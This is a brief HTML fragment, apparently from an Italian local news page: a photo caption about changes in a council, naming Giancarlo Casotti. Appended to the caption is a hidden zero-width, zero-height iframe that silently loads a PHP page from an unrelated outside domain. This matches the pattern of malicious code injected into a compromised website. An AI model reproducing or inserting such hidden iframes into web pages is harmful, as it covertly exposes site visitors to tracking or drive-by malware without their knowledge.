 <strong>CAMBIAMENTI IN CONSIGLIO.</strong> Sopra: Giancarlo Casotti Accanto una seduta del consiglio<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>